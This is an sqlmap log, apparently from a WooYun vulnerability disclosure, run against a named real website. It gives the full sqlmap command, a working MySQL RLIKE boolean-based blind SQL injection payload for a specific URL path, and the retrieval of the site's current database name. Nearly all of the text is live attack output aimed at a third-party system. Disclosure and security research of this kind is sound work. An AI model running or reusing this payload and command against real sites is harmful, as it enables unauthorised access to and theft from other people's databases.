 sqlmap — python sqlmap.py -u http://c.biomart.cn/marketing/activity/user/18* --level=3 --batch --current-db — 100...
t)'
[21:29:58] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cla
use'
[21:30:06] [INFO] URI parameter '#1*' seems to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING,
ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) a
nd risk (1) values? [Y/n] Y
[21:30:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:30:06] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[21:30:06] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[21:30:08] [INFO] target URL appears to have 1 column in query
[21:30:09] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to for
ce the back-end DBMS (e.g. '--dbms=mysql')
[21:30:09] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[21:30:09] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:30:15] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[21:30:21] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[21:30:26] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 294 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://c.biomart.cn:80/marketing/activity/user/18' RLIKE (SELECT (CASE WHEN (9554=9554)
 THEN 18 ELSE 0x28 END)) AND 'rADt'='rADt
---
[21:30:31] [INFO] testing MySQL
[21:30:31] [INFO] confirming MySQL
[21:30:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:30:32] [INFO] fetching current database
[21:30:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:30:32] [INFO] retrieved: club_mar
www.wooyun.org